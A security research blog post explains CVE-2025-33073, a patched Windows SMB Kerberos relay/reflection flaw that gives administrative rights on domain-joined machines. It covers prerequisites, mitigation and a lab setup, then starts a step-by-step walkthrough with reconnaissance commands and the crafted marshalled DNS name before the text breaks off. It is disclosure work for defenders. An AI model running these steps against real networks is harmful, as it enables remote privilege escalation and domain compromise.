In this blog article, further technical details concerning the Microsoft Windows SMB security vulnerability CVE-2025-33073 are presented.
This security vulnerability was independently found and reported to Microsoft within the last few months by different security researchers, and a corresponding security update was released on Patch Tuesday June 2025 (June 10, 2025).
 Microsoft’s acknowledgements for CVE-2025-33073
Microsoft’s acknowledgements for CVE-2025-33073
TL;DR
This blog post describes a variation of Kerberos relaying in Active Directory domains. It does not introduce anything essentially new, but applies existing tools. However, this issue seems to be a similar problem to MS08-068 (NTLM reflection), but for Kerberos. Any authenticated attacker can remotely gain administrative permissions on many domain-joined computers (e.g. except domain controllers, Windows 11 and Windows Server 2025 systems) in the default configuration.
If you’re already familiar with Kerberos and Kerberos relaying, what you probably care about most is this section.
The behavior exploited here is as follows: After authentication coercion of a machine account (which can be deterministically triggered), where the authentication to the attacker’s system usually occurs over SMB/Kerberos, it is possible to relay/reflect the authentication attempt back to the attacked system over SMB/Kerberos, yielding administrative privileges on it. This was verified in an up-to-date lab environment and also during real-world engagements.
It neatly fits into the existing research and tooling, which – without claiming completeness (I’m sure I forgot some) – covers:
- Many variations with different from/to protocols; presented by James Forshaw.1 2
- Exploitation of Kerberos unconstrained delegation; by Dirk-jan Mollema.3
- Cross-protocol relay attacks, for example from HTTP (to LDAP/LDAPS) (e.g. RBCD/Shadow credentials) or (from SMB/DNS, for instance) to HTTP (e.g. similar to AD CS ESC8); or Kerberos relaying attacks based on MitM of user accounts (e.g. via LLMNR/NBNS or ARP spoofing or any other preferred method, or placing LNK/link files or search connector files on writable shares, etc.) like demonstrated here4, in Dirk-jan Mollema’s
krbrelayx5, in Andrea Pierini’s (decoder-it)KrbRelayEx6 andKrbRelay-SMBServer7, some Potato exploits likeSilverPotato8, which use DCOM as a trigger for authentication coercion, or here9. - Local Kerberos relaying for local privilege escalation (e.g. in cube0x0
krbrelay10).
Attack Summary
- Prerequisites:
- Access to an arbitrary unprivileged Active Directory account (here
attacker) - Bidirectional network access from the attacker system to the SMB port (TCP port 445) of the target system to be attacked (here
srv1) and back from the target system to the SMB port of the attacker system - Server-side SMB signing on
srv1must not be enforced (this is the default for Windows systems before Windows 11 or Windows Server 2025) - Ability to set a DNS entry; this can usually be done via Active Directory Integrated DNS (ADIDNS), given an arbitrary unprivileged Active Directory account
- Access to an arbitrary unprivileged Active Directory account (here
- Attack (attacked computer:
srv1, attacker computers:attacker-linandattacker-win):- Adding DNS entry that unmarshalls to correct target SPN
- Authentication coercion of
srv1toattacker-linover Kerberos via SMB (authentication occurs viaKRB_AP_REQas machine accountsrv1$ofsrv1) - Relay of Kerberos authentication (
KRB_AP_REQ) back tosrv1over SMB
-
Result/impact: administrative privileges on the attacked computer
srv1(remote privilege escalation). In case the attacked computer is a domain controller without SMB signing (per default DCs enforce SMB signing): full domain compromise. - Note especially: what may be unexpected in Kerberos relaying in this case compared to NTLM relaying (that results in greater impact, compare Pixis / hackndo11):
- Reflection/relay of authentication from
srv1back tosrv1works - Machine account
srv1$yields administrative privileges onsrv1
- Reflection/relay of authentication from
- Mitigation: enforce SMB signing on
srv1(Group Policy: Computer Configuration > Policies > Windows Settings > Security Settings > Local Policies > Security Options > Microsoft network server: Digitally sign communications (always): Enabled)
Introduction: Kerberos
This is a very short primer on the basic functionality of Kerberos, based on the example of a user accessing a network resource like, e.g., a file share on a server srv1 in the Active Directory domain.
We won’t go into much detail and omit information, e.g. how exactly various parts of the protocol exchange are cryptographically protected.
Further information can be found, for example, in the Microsoft documentation12, in this excellent article by Pixis / hackndo13, or in the RFC14 specification.
The central authority is the Kerberos Key Distribution Center (KDC). In Active Directory environments its role is assumed by the domain controllers. For our purposes the relevant services inside the KDC are the authentication service (AS) and the ticket granting service (TGS).
If a user wants to access a network resource, they first have to authenticate themselves against the AS of the KDC.
This occurs in the KRB_AS_REQ message based on a shared secret that is usually derived from the user’s password.
In case the authentication is successful, the AS replies with a KRB_AS_REP that contains a ticket granting ticket (TGT) and a session key.
The TGT is subsequently used to represent the user’s identity and is service-independent.
In the next step, if the user wants to access the SMB service on a server srv1, they issue a KRB_TGS_REQ to the TGS of the KDC.
This request contains the previously obtained TGT for authentication and also specifies which service exactly the user wants to access.
The latter part is specified by a Service Principal Name (SPN), which for our purposes consists of a service class (e.g. cifs for the SMB file sharing service) and a target server name (e.g. here srv1).
The TGS in turn responds with a KRB_TGS_REP, which contains a service ticket (here abbreviated to ST).
This ST is specific to the system and service class (with some caveats) it was issued for and can only be used there.
Finally, the user presents the obtained ST (and an authenticator) in a KRB_AP_REQ message to the actual service they want to access (here cifs/srv1).
Based on the identity of the user listed in the ticket, the server decides either to grant or deny access and sends a corresponding KRB_AP_REP back, after which the encapsulating application protocol (here SMB) takes over again.
Introduction: Kerberos Relaying
Kerberos relaying has been studied in detail e.g. by James Forshaw.1 2
Dirk-jan Mollema wrote krbrelayx5 and published accompanying research.3 4
Another good post is available from Hugo Vincent at Synacktiv.9
In summary (for what is relevant here): It is possible to relay the KRB_AP_REQ request to other servers.
The challenge lies in obtaining a valid KRB_AP_REQ targeted for another system, since it is specific to the target SPN.
Here, James Forshaw discovered a cool trick in the way SPNs are handled in Windows:
The SPN is not taken as is, but first converted through CredMarshalTargetInfo/CredUnmarshalTargetInfo, which encode other information into the value that is then actually used for authentication.
This essentially allows forcing a mismatch between the target system as seen from a DNS point of view versus the target name and secrets actually used for Kerberos authentication:
It allows constructing target names for SPNs that resolve to an attacker-controlled IP via DNS, but whose Kerberos authentication information is taken from the existing service/system.
Going back to the example of the previous section: Together with authentication coercion this enables deterministic triggering of a KRB_AP_REQ as the machine account srv1$ for the Kerberos cifs/srv1 service/SPN, which on the network is sent to an attacker-controlled system and can subsequently be relayed.
Lab Environment Test Setup
The described behavior was verified in a freshly set up Active Directory domain mydomain.local with systems’ IP addresses in the range 10.10.10.0/24:
| Windows version | Hostname | IP address | Comment/Function |
|---|---|---|---|
| Windows Server 2025 | dc1 |
10.10.10.20 |
Domain controller, Active Directory |
| Windows Server 2022 | srv1 |
10.10.10.50 |
Server |
| Windows 10 Enterprise | client1 |
10.10.10.80 |
Client |
| Linux (Kali) | attacker-lin |
10.10.10.200 |
Attacker Linux VM (non-domain-joined) |
| Windows 10 Enterprise | attacker-win |
10.10.10.201 |
Attacker Windows VM (non-domain-joined) |
The exact Windows Versions are the following:
dc1: Microsoft Windows Server 2025 Standard Evaluation (10.0.26100)srv1: Microsoft Windows Server 2022 Standard Evaluation (10.0.20348)client1andattacker-win: Microsoft Windows 10 Enterprise Evaluation (10.0.19045)
All machines joined to the domain (dc1, srv1 and client1) as well as the domain itself are freshly installed or set up and fully updated (as of 2025-03-31) trial Windows versions.
They are set up in default configuration except for the following modification:
On srv1 file and printer sharing was allowed through the Windows firewall to make the SMB service accessible to the network.
All accounts (local and in the Active Directory) have unique passwords assigned.
It is assumed that the attacker has control over an unprivileged Active Directory account, attacker;
the user was created with net user attacker aPass!0 /add /domain /y and is only member of the Domain Users group.
The Attack in Detail
Here, we outline the individual steps for attacking srv1 in detail.
The same steps work identically against client1.
All steps can be performed using already publicly available tools; however, for krbrelayx a small patch has to be applied.
Verify that server-side SMB signing on srv1 is not enforced:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ nmap -sVC -p 445 srv1.mydomain.local
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-31 18:37 CEST
Nmap scan report for srv1.mydomain.local (10.10.10.50)
Host is up (0.00081s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
MAC Address: 52:54:00:7C:04:FE (QEMU virtual NIC)
Host script results:
|_nbstat: NetBIOS name: SRV1, NetBIOS user: <unknown>, NetBIOS MAC: 52:54:00:7c:04:fe (QEMU virtual NIC)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-03-31T16:38:13
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.66 seconds

Note that throughout the blog post the same information is provided as both listings (for searching and copy-pasting) and images (for better visuals).
First, we register the name srv11UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA in the internal DNS and point it to our attacker-lin system.
An unprivileged Active Directory account is sufficient for this.
This can be achieved, for example, via ADIDNS using Powermad15 from attacker-win:
-
On
attacker-win: open new security context as domain userattacker:1 2 3 4 5 6
PS C:\> hostname attacker-win PS C:\> runas /netonly /u:mydomain.local\attacker powershell.exe Enter the password for mydomain.local\attacker: Attempting to start powershell.exe as user "mydomain.local\attacker" ...
-
In that context, check connectivity/authentication:
1 2 3 4 5 6 7 8 9 10 11 12 13 14
PS C:\> net view \\dc1.mydomain.local\ /all Shared resources at \\dc1.mydomain.local\ Share name Type Used as Comment ------------------------------------------------------------------------------- ADMIN$ Disk Remote Admin C$ Disk Default share IPC$ IPC Remote IPC NETLOGON Disk Logon server share SYSVOL Disk Logon server share The command completed successfully.

-
And then we add the new DNS entry:
1 2 3 4 5 6 7 8 9 10 11
